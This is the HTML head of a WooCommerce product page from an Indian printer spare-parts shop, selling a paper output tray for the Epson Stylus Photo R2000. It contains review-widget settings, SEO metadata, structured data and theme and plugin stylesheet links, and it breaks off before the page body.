

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/
body_size: 51317
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml product: http://ogp.me/ns/product#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer - Printer Point</title>
	<meta name="description" content="PrinterPoint: Buy Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer online at lowest price in India Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer" />
	<link rel="canonical" href="http://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer - Printer Point" />
	<meta name="twitter:description" content="PrinterPoint: Buy Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer online at lowest price in India Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer" />
	<meta name="twitter:image" content="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="1,516" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"http://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/","url":"http://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/","name":"Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg","datePublished":"2023-09-15T07:32:26+00:00","dateModified":"2023-09-15T07:35:05+00:00","description":"PrinterPoint: Buy Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer online at lowest price in India Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer","breadcrumb":{"@id":"http://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/shop/spare-parts/paper-output-tray-for-epson-stylus-photo-r2000-r2000s-printer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://printerpoint.co.in/shop/"},{"@type":"ListItem","position":3,"name":"Paper Output Tray For Epson Stylus Photo R2000 R2000S Printer"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<meta property="product:brand" content="Epson" />
	<meta property="product:price:amount" content="1516" />
	<meta property="product:price:currency" content="INR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PP284412" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='ywqa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-images-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/product-images.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-countdown-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/builders/elementor/etheme-countdown.min.css' type='text/css' media='all' />
